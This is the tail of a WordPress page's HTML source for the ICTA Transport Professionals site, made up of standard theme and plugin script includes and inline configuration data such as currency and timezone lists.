var localized_data_obj = {"ajax_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ictatransportprofessionals.org","evnetin_pro_active":"","locale_name":"en","start_of_week":"0","expired":"Expired","author_id":"0","nonce":"61dc915385","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/ictatransportprofessionals.org\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"9381"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=b6da7255321cd7fb0d43" id="etn-public-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://ictatransportprofessionals.org/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/TweenMax.min.js?ver=1.5.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jquery.easing.1.3.js?ver=1.5.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/tilt.jquery.min.js?ver=1.5.9" id="tilt-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/anime.js?ver=1.5.9" id="animejs-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/magician.js?ver=1.5.9" id="magicianjs-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/popper.min.js?ver=2.0" id="popper-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/bootstrap.min.js?ver=2.0" id="bootstrap-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ictatransportprofessionals.org","admin_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/","assets_url":"https:\/\/ictatransportprofessionals.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en","start_of_week":"0","author_id":"0","ticket_scanner_link":"https:\/\/ictatransportprofessionals.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"9381","zoom_connection_check_nonce":"e9597431a3","ticket_status_nonce":"c0f5d2e9e7","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 19, 2026","time_format":"g:i a","time_format_string":"1:56 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nipigon","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rainy_River","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Thunder_Bay","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kiev","Europe\/Kirov","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Uzhgorod","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zaporozhye","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.10","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"61dc915385","timetics_pro_active":"","etn_purchase_login_required":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/assets/lib/js/select2.min.js?ver=4.0.10" id="select2-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/xs-grid-line-animation.js?ver=2.0" id="xs-grid-line-animation-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/script.js?ver=2.0" id="evenex-script-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ictatransportprofessionals.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"3a4c081cfd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9381,"title":"Ava%20Charlotte%20%E2%80%93%20ICTA%20Transport%20Professionals","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=4.0.10" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php","nonce":"a9ea788e30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.2" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/jquery.sticky.js?ver=3.7.2" id="elementskit-sticky-content-script-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/main.js?ver=3.7.2" id="elementskit-sticky-content-script-init-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/elementor.js?ver=2.0" id="evenex-main-elementor-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/widget-init.js?ver=1.5.9" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/section-init.js?ver=1.5.9" id="elementskit-parallax-section-init-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules/elements/assets/js/widget-scripts-pro.js?ver=1.1" id="evenex-widget-scripts-pro-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-8946.css?ver=1758435361
body_size: 837
content:
